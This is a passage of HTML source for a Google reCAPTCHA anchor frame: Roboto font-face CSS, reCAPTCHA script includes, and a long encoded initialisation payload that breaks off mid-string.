U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mcdBdRZVB34jtOthhXt7jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mcdBdRZVB34jtOthhXt7jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mcdBdRZVB34jtOthhXt7jQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHDqjgswqA2w7TDq8OjaR5hwrzCrGNxw6jCl8OKD8OlQ8KFRApQw7DDkzrCm0nConF7WcKqw6BxeTEbwpJofibCmjcKesKwwpbCrxFJw6fCgDfCosO9wqjDiA7DrcK3MMKAw5/[base64]/wpc5wrjCkcO6TkXDiMKCOMOeKMOYw5TCoBZvV8KRwrRyHlDCkCfCrAHDmcKFwotyFH7CtsKYwqLDrhJvbMOCw7nDrMKxWGPDhMOPwq41PlVlw6snw6/[base64]/[base64]/CusOQw68qUWl2PcKtGQnCnBfCmkURwqPDt8O3w5jDsQbDpyB5DAVHZsK1wqstIMORw71RwrhTKcKPwq3DiMOvw5oQw5/CgQp3MgvCpcOYw6hBXcKbw6rDhMKDw7rCiAo/wrZMWiUBaGoCw71kwolnw7ZIJsKlHcO2w7zDrXxHOcOHw4/DlcOnNmFXw53Ct2/CtBLDmDfCgsK8RCBCPcO9ZMOLw75qw5TCv1rCssO7w7rCtsOZw7sffWBvWcOlXg/Ct8OjAwgpw4srw6vDssOKw7TDqMOhwq/Ckh9Aw4XCoMKXwoNawpDDrD8owpvDoMKBwpd5wr0rJcOMMMOJw6nDp25ZegRlwo7DrMKQwrHCiXnCqn3DgizCm1XCo07DhH8+wpQ1XRfDssKOw6jCm8KgwpZ/Ti/CssKsw57DjXFnEsOdw6jClwZywoVsL1gkwqo1JkTDhU5tw4o6GmRLwrXCrQsYwp59P8KJKATDvXXCtcOCw7zDj8KAb8KCw456wobCi8KjwoFOesOZwpbCvsK7I8OhZRfDmMOjAALDvhFSEMKmwrLCs8OuYsKjTsKawrbCrU/DuyTDqhbCnV7CjcOvIQI4w71aw5nDisKECVrDiFHDii0Ew7bCt8KOMcK9wqRLw4tLwrrCrcOkYcK/I2rCqsK2w6jDhx/[base64]/Du8K3ZRDDrcKcKgUVw5dlVsOGw6zConvCnFXDiHbDncKmwrvDvsK4UsKgE3rDm28Rw41Ra8Kgw5Mpw6tQAMOaWkHCrsKzc8Odw47DncKuQEpCBsKgwo/Dn21vwo/CsE/Cm8OSZMOnSRbDogPCpiTCrsOUdXTDkg5owpdfKRlkOcKAwrh9R8O+wqLCpmnCoS7DuMKzw7PCpT53w5rCvCdlM8OPwrnDozDCjQB2w47CkFQcwqDChMKKaMONd8KLw4rCg0YnZCvDpiQBwrR0ZF3ClB4cwo/[base64]/Dm8Obw4ZAYMOsPcO+woTDiMONVWlzwo/Cv3zDtsOkD8OswqDCjBLCnBF7S8OyOxp9BcOmw4RPw5c6woLCn8O5GBBVw5DClifCt8K1WClcw5DClATCocO2wpDDlUbCqTYzKE/[base64]/Dh8KywrnDn8KoIUzCqW3Dg1nCmcOBIlTDtAsnIUvCsDofwpDDlsOwXRXDrWImw5vCrMKFw6PClcKIX3xVYRIXGMKkwotzIcOsBGR/w7R4w7fDljnDnsOwwqoCY3FvwrhRw7JGw5fDsR7CmsOAw4YTw6o0w4DDlkRmFlLDmCjCp2JbOSsQDMKNw6RHE8KJwobDg8OuEMO8wpbDlsOvORwIByXDm8Kuw7c5V0HCo3gzODsVGcOUUSXCg8Kzw60dQyJcdyTDiMKYJsK7MsKMw4/Dk8OfDGjCg27CjAc/[base64]/cWgnw43CmcO0J3tqw4/[base64]/CoxdEwqXClxHCnMKAHjF5UzLCusOjNsKmwoIDWsKcwqnCsTnCn8KSO8OgMyzCkRoEwpLDpSbCnSclMcKRwrbDkwTCgcO3K8KqeXxcdcKzw6M1LnTCmgDCq28yCcO6PcK5wqfDhj/DpMKdcz3Dt3XCs0I6JsKSworChSPDmRjCk03Dkk/DjkLCtht2Ih7CsMKmJcOVwrnCgMKkawodwrTDusKcwqoXdiwLdsKiw4x5AcOTw55Aw5PDvcKLMXsDwrvCngBbw5XChAJfwq9UwrlRYS7CmMOXw6vDtsKuTzXDuVDCgcK8JcOrwo9lRHbDol/[base64]/DkFQywqMdBU7DuA/[base64]/[base64]/DkHRSHmFEZh85McKVwo9Ew70fwrfDsMOUDcKILMO6w6XCrcOnehfDhsKnw6DClzMewq41w4PCrcK/b8KmFsO+bANCwpEzXsO/Kiw8wqLDskTCq0NmwrQ9NBXDvMKiETFKKRvDo8OowpgYMsKLw5fCgcO1w4zDkTdbQ0XCvMK+wrLDuXwrwpXDrMOPwqcywqnDnMKkwr/ChcKeYBwdwr7CkHDDqHADw7jCj8K/w5VsHMOGw6wPEMKQwqVfO8Oew6PDtsKkUMOFRsKLwpLCoxnDqcK7w7EBX8O9DMKIbcOEw7LCg8OTLsOtbhHDqzkjw45+w7fDvMOnFcO+HcOFHsOpCn0keAnCuzLCg8KfQxJ5w6ojw7vCm0g5EyPCqRdYaMOcM8OVw7PDqsOnwr/CgSbCq1TDuH9+wprCqATCiMOcwp/DnhnDl8O/wpdUw5tVw6NEw4BlKg3CnjLDl103w7PCqy5GBcOowrcYwrB8TMKrwr/CkcOuCsOtwqvDgD/CvxbCsCrDkMKeKxsiw7p3ZUNdwpvDhmlCOl7CgMOYCcKNIxLDusO4bcKud8KoFAbDpDPCjMKgb10nPcOyZcK8w6rDlEfDrTYbwrDDrsKETsO3w4jCqWHDu8O1w5/Dr8KYHcOQwqrDnhpLwrcyHsKuw4XDpSFxb1HDhgZBw5/[base64]/CmcKdQnYHwr8Cd8OaCMOOwozDtsK1V3x4wr09wo0iL8OtwpErYsKdw6JTdsKlwoNbQcOiwporH8KOOcKEJsKNC8KOVcOOIz7DpMKXw6BQwqfDnz3Ci0bCh8KEwopGWVxyHVXCl8KXw53DrF/DlcKgasKgQjMsHsOZwq5aR8KkwqMOTMKowp1FD8KCFsKww5lWO8KPAcK3wrvCi0kvwos8UzrDnGPCkcOZwpLDqWYfITHDvsOkw548w4jClcOyw4DDpGDCtBYyGl4HAMOfwpdmaMOZwoHCtcKGfsKCMsKnwqg6wqDDj1/[base64]/IMOCwqRAwr7DujNFw5BYX8OlT8K0w7zCocKbwrnDvVcIwrBPwonCpcOYwrPDtWjCg8OoOsKrw73Cvw1vJlEePQ/ChcKFwoNww6Z8wos7LsKtfcK0wpTDhFDClAohw61MLXLDqcKSwqNFeFxXJMKEwoowU8KDTFNBwqMHwo9dQT7CosOlw5zCqMODOzkHw6fDj8KEw4/DuSrCgzfDqkvCmMKQw5Zaw5pnw4rDvxfDnQIpwpd0cwTDksOoDTjDlsO2AlnCnMKXS8KWeE/DqMKiwqPDnnI5DcKnw4PCpS1qw7x1woHCkzwzw4lvbStWLsO8wrFEwoMJw7sbUGlvw4JtwoJOEjtvNcOBwrfDg2Bswp5iciwLcF/DvsKww4t+OMObJcObIMObOcKewqjCknADw5zCnsKZHsKFw7dRKMOQS158FVJUwo5uwrxWHMOLMUTDmzwRJsOHwp3DkcKrw4A6BhnCncKgFBBOKMK9wqPClcKpw4rDi8OwwojDvMOZwqXClU8yXsK2wpBpWiIRw7nDqyDDosO/w73CocOjRMOowrPCssKxwqPDgh1owq0qdMOdwodhwqlTwobDvMOkShXCpVXCkQRqwoYvO8KVwpfDvsKcYsOlw5/[base64]/CgxQ/[base64]/HnlzSMK9CsKBVk16C2fCjsOmZ8Ksw6oDEsKywoRIwpN8wrJPVsORwr/[base64]/cWhARATDoALDlMOqWMOlRSbDpsOjAW92RMOMawXDt8OzFMKGw5trfD8/w53Cs8Oyw6DDvB8YwrzDhMKtccKHHcOseSnDmDU0RSzDgTbCjA3Ci3BJwrhzYsO9w7VcUsOFdcK0WcO4wpxZfRDDvsKbw4lQDMO5woZkwrHCvBNvw7vDpzZaWVpeKSDCrMKiw7dfw7vDpsOfw5J/[base64]/Cu8KKwrcSL8K9w6oSwr7DisOPC8KeAcOMw5ESXy7CpMOxw7J1IBfDmWDCriUIwprCrUsQwqrCnMO0a8KMDiU8wqnDocK1A2TDocK8fFTDjU/DtRfDpjwjbcORBMKvQ8Okw5ZDw51LwqDDncK/[base64]/[base64]/RcOaw7/[base64]/VxLDgjXCqsOXSAfCjzDDjkU1EcO8woHDmsODw4Jvw4kQw5heZsOoTcOHEcK+w5IcesKEw4YgMgTCncOjWcKIwqfCs8OdL8KmfCPCsAN7w7V3SxHCjCIzCMKpwo3DgmXDuR9ycsO3dUDCuC/CgMO2QcKvwrfDlHEAH8OlFsO/wr0QwrXDkVrDhAESw4PDusKCUMOLOsONw5piw5xoV8OAFQYcw5AlLD3DgsK4w5UGAMOvwrbDv19OAsOPwrXDosOvw7/DgFwwfcK9KsOfwoASMUAVw7YBwpjDusKowpQ2CDjCjSvDp8Kqw69Zwp9ywqbCriB5QcOZfwpLw6vDo0/DhcOTw6BPwrTChMOPJk1xW8Oawp/[base64]/CkcO3QcKwwr/DgsOXw5JvcG5WwqHCmMK5wrd6eMOBKsKiwr1dJ8KGwqNZwrnCisOyf8KOwqnDhMKxUVzDplvCpsKXw77Do8O2bVlwacOlfsOew7U8wqADVmEyW2lCwozCswjCs8OjVBzClw/ClFESVXXDvChBBcKEasOAEHvCr07DvsKiwodawowLCDzCnsKsw65ZPSfCri7DsClgfsO/wobChi5qwqTCt8OwGQMxw6vCtMKmU0vClDEQwp4HKMORWMKRwpHDnlnDrcOxwpfCi8KQw6FQSsKXw4nCriE2w4TCksOCQjLDmTATHi7CsFrDtsOew5dhLnzDrkLDq8Ofwrg+woLDjlLCkj8fwr/CvzrCl8OmG1o6NmfChTXDs8KlwrnDqcKdQnXCqnDDisOgacO7w4bCmQZDw4wSHcKDbgpCTMOgw5UFwoLDo31AQsOaHT9Rw4TDtMO/wofCscO3wpLCu8O1wq4bMMKgw5BWwqzCm8OUAEEDwoPDgsOGwrTDuMKPTcKSwrYiEko7wpsNwooNE3Qhwr8/DcKIw7gpGhjCuApCeiXCo8KXwozDk8OJw4VALVrCtwvCrWPDicOcLHLCpwDCt8Kvwo9KwrTCjMK8WMKFwqMOPQ1mwqPDn8KadjI3IcO8VcOtORzCi8O/w4JvFsOiRQAiw5rDvcOpC8OjwoHCklvCnRgbQA94ZxTCjcOcwpDCsm1DQMK+T8KNw57DvMO5cMOUwqkzfcO8wrtjw55DwpXCpMO8VcK4wpfDgMKUCcOEw5HDn8Kvw73DnHXDmRF/w712I8KiwrHCvsKPP8KNw6XDjsKhFAA8wrzDgsODCcO0ZsKKwq5QFMOBKcOLw592c8KdaW5fwpjCgcOgBCxRKMKjwpfDox1fUxTCpsONF8OSblogfkTDpMKHBjdAT08fNsKzUn/Dp8OgTsKxOcOYwpjCqMOBbxrCgm93wrXDrMO+wrLDicO8fhTDj3LDusOowrkzQSvCisOYw7TCosKFLMKvw589MlnCpltpIAzDjcOSLgzCvEvDkhh/wo1wWmXCl1crw4HCrggrwrHCgcO3w4fChjrDssKPw6FowrHDuMOew6wSw6JNwrjDmjvChcOlIlZETMKJTz4DEMKJwq/CqMOhwo7CncKGw6/[base64]/w7cCIwclwojCilTDqVQ+RcKUOlPDpMKmFnpWbUHDh8OSwo3CqyYyQMOcw5bCoRJ6K3XCv1bDkEghwp1HN8KYw7HCp8K4HT8kw6fCgQLClDZUwpMZw5zCjHo6Pxo6wp7CnsKzNsKsFz7CqhDDoMO7wqzCqV4YecKibi/DvAzCq8Kuw7tgGiHDrsKGbB8mCjPDncOMwqB1w4jDlMOBw4DCtsO9wo3DuCvCl2kXGnNXw7/[base64]/CoBctw6LCnMOBIh/DrwnCn8Krw7bDkxzDolsjXcKyDwjDtVLCjMKMw5Uoa8KpRzsCGsO4wrbCuXHDicKMLsKHwrTDu8KZw5gCRALDs1nDtz1Cwr1bwq/DpsKYw4/Cg8Oow4jDig5QaMKUdRcybnfCuid9woHCpl3CsgjDmMKjwq5cwpwAC8KWY8KYHMKjw7NhZynDksKNw7FRG8OlRTjDqcOrworDm8OAbzzCgGEOQsKtw4rCo33ChC/[base64]/CjUnCgG4Ow51Ew5nCh8Klw6/DqHXDvMKrw6rCqcOOw7YRB8OwHMOQKBFIa3I4T8KUw5tewqEhw5kUw65sw59nw4p2w4DDtsOCXA0TwrAxQQrDnMOEAcKUw6zDrMOhFcOLPR/DrgfDkMKSawzCucKqwpnDr8KwRMOPVsKqNMKERUfDt8K+aEwtwq19bsKXw5Aqw5nDk8KpEEtrwogEHcKtXsKmTAvCkG3Cv8KkJcOhDcOUSMKaEWcTw7B1wp1lw6IGWcOLw7fDqkXDusOxwoDCl8K4w4PDiMKyw7PCtMOgwq/DjDhHa1hXW8KbwpYsRXjDnT3DozXCuMKeE8KDwr0hfMK3F8K4U8KMRGJ1E8O6J31PGTHCtSTDtDxEMcOLw7bDt8Osw4YPH37DoGA7wrLDuD7ChkJ1wo/DlsKJLCvCmkvCocO9LXXDmlrCm8OUHcKKbcKLw5XDosK+wpUKw7nCsMKPdSrCqA7CgGnCi35ew5jDmUYYT2kpDMOBfMKsw77DvcKcF8ObwrAADMOewqHDmMKuw6/DtMK8w4nDsRPDnxzCmE1yJX7DtB3CoSPDuMOTFMKoQ2wgFnDCgMOOOHDDqcOFw7TDk8O+Izc1wqPClC/DrMK9w6hGw5orO8K0CcKnVsKYFAXDpVnCm8OaO2xhw4Qzwod8woHDuHdnY1UfLsOsw6NtQCHCpcK4eMK8IcK9w7ttw5TDrArCqknDliXDs8KtCcOcGDBHFjZiWcOPF8OyPcO7PmQzw6TChEjCvsOxcsKJwqvCu8OVw7BATsKmwo/[base64]/CoyjDnix6wpHDmGvCvHXClcK2w5FBwoAMEUl7EsOow4XDlzkGwq3CmA5Pw6nCjUkPwoYRw7l9wqobwrzCpMKcEMOCw4gHf1ZMwpDCnyfCgcOsRVJDw5bCnwQSM8KNCjokXjpXN8O/wpDDicKkRMOXwrTDrR3DqQLCmWwDw6vCvy/ChynCusOIflR4wpjCvkXCijvDssKpEjkNUsOow6lXLUjDosKUw63DmMKkfcO4w4M8fEdjECTChn/DgcK/McOMQmrCkTFcXMKswoJJw418wrzDosO6wpfChMODNcOUfQ7DmMOEwo7Du2hmwrctS8Kow7lKUcObMmjDmH/CkAg/L8KVeSHDpMKdwpLCg23Dv2DCg8KIWWNlw4jCg2bCq1rCrSBaB8KmZsOECW7DuMK2wqzDi8KCVRPChncWHcOUUcOpwo5+w5XDmcOzb8KYw5TDinDCjD/[base64]/DlTBdIEQtwrjDviHDjsKgUikQHl7DpMKcTQvDkxfDohDCg8Klw4LDl8K7DmXClxogwrNhw6AQwqQ9wqkNTsOSBGFJEFnCr8Klw61/w70tC8OCwrFGw6LDnyvCqMK1a8Kvw6/CmMKSNcKDwpPCmsOwRsOWUMKkw73DssOhwoMWw7cVw5jDuFIcwrDCpw3CqsKBwr9Tw4PCqMOAVTXCjMO8FRDDh2zDvMOWHSzCj8OOw4bDsVtowo9xw7xTE8KqDQkMSwMhw51EwpXDtwMfb8OOL8KyccOTw4fCkcOPIijCjsOzM8KYRcKqw7s/[base64]/[base64]/wqRewoLCmCsAwoJdw6zCgiZ6woHDrWI3wqXCsUlMF8OCwpVLw7HDimXCqkANwqPCtMOgw7DCk8Kjw4pBB1EpR2XCjhlKccKVP33DoMKzRClqS8OfwqYDIS06a8OYwpDDsT7DnsOkTsO7WMO8OcKww75dYSsaBCU/ZAU0woXDqW5wUSsKwrhew50aw5/Dnj5dUSJqED/Dh8Kaw4FYWCsfK8OKw6TDmTrDkcOcMmrCtCFuOwF9wprCpDIGwoMWXWnCm8Opw4DCry/ChhvDpxkaw6DDssKEw4UZw55sZGzCgcKYw6/ClcOcYsODHsO3wqtjw7UoUSrDgsOawpPCpQg2J3bDtMOAdMKtw5x3wpnCokJlMcOOMsKbSWHCo1IoPGDDrlPDjsOxwr0wdcK/eMKkw5xoO8K0I8Ovw4vCt3nCg8Odw4w3bsOJFyp0CsOjw6nCt8ONw7/[base64]/w4syKijCoMKMOkFHHiTDkFHDtsKzw7zCv8OPw5zCqsOGbMKTwovDkjrDj1XDjVodwrLCs8K9UsOmP8KqJh4Lwr1zw7csajXCnw9Yw6LDly/CmW8rwoPCnDfCumtSw6fCv2Iqw5Y5w4jDjijCqwIRw5LCul5NF1J5IHrClQx6SsK5YUPCjcK9dsOswoQjC8KZw5XDlMOFw5vCmgjChkcUOng2NW49w4zCsDVJdCvCoXp4wrbCi8KtwrNrTsOpwrnDsG4XLMKKBhvCsnPCulATwpTDh8KmCSkaw5/DowPDo8ObLcKNwocOwqc8wo1cVsO/BcKSw7HDs8KUHCV5w4rDicKSw7YUfsOSw6TCkl7CosOzw4wpw6bDvsK4wqzCvcKYw63Dn8KYw4lVw4nDusOvdUY/[base64]/wqUcwqLCp8KtVWEewp4tw5ldwqQaw7/DmMK/asKiwpJSeBLCnEMCw4oyTSsswosBw4PDtsOfwpjDh8Kyw6IpwqZNCmbDq8KNwpXDlD/ChcK5TsKRw7rCl8KLYcKSCMOIcivDh8KdYFjDvMKtPMO1aUnCqcOXLcOgw49NQ8KtwqLCsH9bwqQ9bBcawpnDskHDncODwpvDqsKkPSQow5DDuMOGwr/[base64]/dWYdaAQSIAHCosO/ZcOOwoZ4TcKiwpt8RGfCtHLDsFXCkXvDqMKydxfDp8OhFMKBw7o9XsKvPAjCvcKuMys1XMO/MHFEwpdYSMKeInbDssOHwoLCoDFTScK5bR0cwoo1w7nDl8KFVcKAA8OMw4wKwoLDrcKQw6TDtSEQAMOzwqxPwr/[base64]/[base64]/CiiVow7TCt8KrYFPCi8K4e8OSw7jDsRkcbMOgw6LCv2VebcOfw7c7w4xOw6jDlQrDpR8iEsKbw4d6w7Q2w4QZTMOJSRzDtsK0w5wRbsKNSsKzMVnDl8OKNBMGw6ciw5nClsOIXWjCucOUXMONSMO/[base64]/wo7DoS10woXDqFt5YizDiFDCscKtwqjDs8O5w7lRETN6wrTCp8KhQsKsw4JYwpfClcO0w7XDkcKKLMO0w4LCilg/w7U7XEkRw6kiH8OyezhPw5MawqDCrEskw7jCi8KoJSgsc1vDjG/CucKLw5PDlcKPwpNTJWZWwo/DogPCu8KMRUdZwp/ChsKXw7MDLXRPw6bDm37CrMKewp8BR8KuTsKuwoHDoWjDkMOmwoIawrlhGsOsw6hJVMKbw7XCtMK7wpHCmkfDnsKQwqZpwqtswqNhfsOlw75uwq/DkDpWGlzDmMOyw4U+QTQCw73DggvCgsK8w78WwqPDoBfDvRFCEUvDgk7DpWM0b2XDki/CsMKiwofCm8K7w5UKW8OiB8Oiw43DiBrCun3Cvz7DujHDpX/CksOTw7N8wo1qw4lrYCDClMOnwr3Du8Kow4vCkX/[base64]/wr9ALcKXfsOvwo8nwrrCphnDtsO6w5fDiMKEwr4lT8Olw7gDXsOGworDrcKPwrxtZ8KkwotTwqPCtyHChsKAwrppOcKbZikgw4nDncKmXcKlPUA0fMKzwo9rcMKWQsKnw5FRERweQcORPMKTw41mGsOZCsK1w5JewobDlhDDq8Kdwo/CqljDssOJJV3CucKwPMKwG8Olw7rDvBh+CMKEwpvDkcOeJcK0w70qw53CkxAUw4UYd8KnwovCisKsQMO2bF/Csmk6djpNbynCghvCjcKQXlUCwr/DsXlxwp/[base64]/wo4UUh7DriHCtsKzw4s+woHDhMKMwqPCiMKDMSoiwpTDqBptKEfDusKrH8OWM8K3wqV4fcK7KMK5w78VK3JkAQ1cwprDtnPClXADK8OVcXTDlcKkD2LCicOpEcOAw4NnAmvCngwoLjPDkW5uw5Z/wpnDpnAsw6EyH8KcUngzGcO3w6oOwo9cSU9VBsO/w5cudcKoOMKhd8OqIgHCosOjw6NUw5fDkMODw43DhcOacgzDssKbDsO0AMKvAk3DmgzDlMOAw6LCtsO5w69UwqLCvsO/[base64]/Dp1NmwqpOwpMVw57Cj3/DojnCsMOxP3TCk27DisK4PMKxFQRQS0HDhnUpwqrCv8K9w7/CrcObwrnCrxvCoXfDkFLDpzzDkcKwdcOBwpwgwqo/K0B1wqDCjnpBw7wkXllgw5RWBcKSCyfColJFwrwpZ8KfMsKJwrpbw4/DhsO4dMOaPsOYJVsMw7TDhMKpGERKf8OFwrQ6wovDqiDDjVnDk8KBwpI6Yx8lS18bwq5ew7YIw6YYw7x/P08CMWDCvRRgwrRvwpZ8wqHDj8Oaw6nDnyzCjsKWLRHDnh3DmsKVwoRGwok/TybCtsKGGgcmEXNgSBTDnE5mw4fDjMOFH8O4dMKiTQglw4E4wp/DiMKIwrECEMOJw4lxdcOaw6IBw6wOPh0Sw7zCqMO2wp3ClMKjWsOxw7Mfwq/[base64]/DmcOpwprDkRJnUcObWQXDh8Ozw4gJw4TDlMOIPsKKRV/[base64]/Y8KuOMOEwpNiRwduw6hHwpzCmALCiMOkwqhUUjrDoMOdai3Cmi0KwoZTVhA1OAJ3w7PDjcOHwqXDmcKnw57DpwHCuQZEBMKmw4NrScKyAU/[base64]/DrgbDrS06dHtywqwewrPDisOcw5wowobDqifDtMOgCcOmw7XDjsO0dT3DgjHDisOBwqMtVy0Xw7QgwqFRw6nCkHzCrhIpJMOHRiBVw7bDnzLCnsOLesKMJMOMMMKXw7/CmMKWw4NHEBZKw5DDiMOMw7nDi8K5w4gheMKMecOXw79kwq3ChnvCo8Kzwp7CnVDDgnhVEyXDjsK8w5EHw4jDrErCrsOWYsKVO8Okw6XDo8ONw498woDCnjzCtsKpw5jCrXfDm8OIBcO/CsOGNBTCgsKsQcKeGEh7woNOwqbDnn7DtcO6w4NRwqAmYm54w4PDmcOxw73DvsOOwpjDqMKpw4cXwqZBEsKgT8O3w7PCnsO9w5nDpMKTwpUjw77DmCRuejIgfMOPwqQ/w4rCry/DoQjDg8KGwpbDkT/[base64]/[base64]/[base64]/Cl2vCshI2w4xAwpnDjsOTNUoVw7RJZ8KrwqTCksOFw4bCiMKFwqrDoMOLGsKuwoUqwqHCu0HDqMKAbsO0YsOkU1/DpEtPw4g/dcOCwqTDn3tcwrk6TMK/AzrDh8Osw6Znwr7CgUgqw53Co3p2w47CsjRUwrtgw79kOTDCv8OcIMKyw74Ew7PCpMKpw4fChmnDocKJQ8Kpw5XDoMKedcOpwq7CqEnDhsOxEEDDgiQwYcOhwrrCk8K4MTA/[base64]/Cj39nHMKVQmLDtcKBPsOzw542w4cvMGDDvcKYDRXCqCVmwr0yQ8OFwozDkQHCl8KMwrRQwqDDsRESwrU/[base64]/Cnk4DGjfCnMOIR8Kvwoldw5zDnsOwecOzw5HDvcKYSBHDhcOIQsOLw6HDvFAXwog4w77Dn8KwInoIwpnDmxclw7fDpRfCukwncHbCgMKQw57DoC8Xw7DDt8KIIH0awrHDjjxyw6/CpFUAwqLCksOKMMOHwpdxw5k1esOMPhXDgsKHQcOqbA3Dv3sVNm92MWjDs2BbNWrDhcOSFQ8Xw6Jjw6EjDXMeBcOhwqzClRDClMKkQkPCuMK0cCwPwrRIwrA2W8K3Y8Ofw6kRwprCv8Oww5gHw7hZwpwuBwzDk3DCosKvHRJSw5zCgW/Cp8OZwp5Mc8Ofw6jDqmcFVMOHOVPDsMKCWMOIw7x5w79vw5kvw5gcAcKCHCEfw7RZw4/Ci8KeejMDwp7CpWhHX8K5w5vCp8KAwq00TzDCn8KmAcKlFTnCl3fDpUfChMOBIx7Dpl3CtE3DgsOdwozCgW9IUTA7Lic/csOkVsKow5jDs33DgkxWw47Cm2EbNkDDhlnDsMObwqbDh3NadMK8w60Dwp4ww7/CpMKDwqpGTcOxfjAQw59wwprCqcKqYjV2Jz4Ew6RZwr8cwo3CtHDCscK6w542L8Oaw5bDmEfCmgvCqcK5SBvCqBd5G2/DrMK2bHQnXRnCosOEfCg4QsO5w5QUA8OMwqXDkybDr1Ejw7B4ERo9wow/[base64]/wrd8wqTCq2RwAMO7wpjDqWHDiQPDgcKfw5Z9w61vLHJZwpLDsMKmw5/DrBh5w4/[base64]/DuCMedyscw68wwpoHbMOXDsKERDzDucKqRVTCk8O6EXbDm8OqFAlWGzFSfMKXwpExEWhAwo19CF/CtlczNBp5VWM7ajnDj8O2wq3Cn8ONXMO4H2HCmg3DlMKpccKkw4LDjBwpAjclw67Dq8ODSmvDs8KpwqhVV8OIw5spworCpSLCjsOmeCpUMw4LS8KVTlwxw4jCgQXDmXXCnkLCpMKzwpXCgil+azgnwr/DpB55wqRVw6ECRcOjVV7CjsKdHcOcw6h2MMOvwrrCiMKKa2LCp8KHwr4Mw4/CmcOWE1siE8OjwrvDuMKfw6kjMXs6NjdwwoHCjsKDwp7Do8K1cMO0DsOUwrrDmsKmZjJqw69Aw5Jrc11zw5/CvzDCvjtCUcORw6xLMHYiwqfCssK9MmTDumsWIjtGH8OvUcKSwrTClcOvw4waVMOXw67DssKZwocuOBkcZcOowpZpScKJLSnClWXDs1Ezf8OVw4DDoHREa0Ukw7rDllsEw63DjFUQNV4LEsOzYQZjw7rCg0XChMKPQ8KGw6zDgjpyw788YCgsDX/DocOywoxrw6/DlsKfCWtxM8KKaRDDikzDiMKLYUgNPUXCusKHBDRkegMvw7NDw7nDjGbDt8OYHMO4R0XDrMO0MifDlsKfCjYpw6/Ck3fDosOnw4zDr8KCwo8rw7TDr8ONXzjDgnDDsjIdwp0ewp3CnhAVw7LDmSHCkFsdw4TDnSYbKcOuw5HCjnvDoTJdwpoYw5fCq8OKw4NkCltQPsKsDsKJDcOQw7l2w7jCkcO1w7k4DiczCcKMQCIQI2IQwpbDjTrCln1LdyBmwpTCmDpyw5XCqlpkw4/[base64]/woTDukElwpjDosKbNsO0w5U7wprDkiLCrsKZw4DCgcOGJEfDt3vDs8OHwr1gw7bDr8KhwqZuwoE4ECDDtUnClEDDocOXPsOxw50nNR3DnsOJwrtnLhvCk8Kvw5/DpH/Cm8O6w5jDgsOVKWpsZcKPNAvCkcOmw4YYdMKXw5BLw7c+w5bCrcOlM1DCq8K5ahEJWcOhw5N2RnFAFHrCt1/CgClVwqApwp1TFhVEJ8O3wolbBCzCkwfDimoWw79XXDbDicOMIkDCu8Old0DCrcKIwrZkEXJ1bhAHHgbCpMOAw5bCugLCnMOzUcOnwoAgwpgkccO6wphdwrbCpMObBMKvw68QwpNUbcO6JsOIwqoCFcK2HcKmwolfwrsHVQ9QBWsqRMOTwoXDtz/DtmU+NDjDocKJwqnClcOrwpLDv8ORND86wpIMJcOCVXTDicKOw6l0w6/CgcK9NsOVwofChFI/woXDtMOKw69ceyJ7worCvMKlUz5NT0jDjcKWwqPDihV8OMK2wpfDo8KiwpTCh8KACSrDnkrDl8KEM8Ocw6NkcXUCQTbDpEhZwprDiXhUdcOqwojDg8OjDTw1wqJ7wpnDnQnCu3EHwp1PHMOnLRIhw6vDlUHClThCZUXDgxJwccK/M8OCwqzDlEwUwqxFR8Orw6rDlsK9BcK/wq7DqcKmw5drwqA5RcKAw7HDoMKeOwVieMK7McKbO8OTwpcrQ39nwoc0w4g2dXg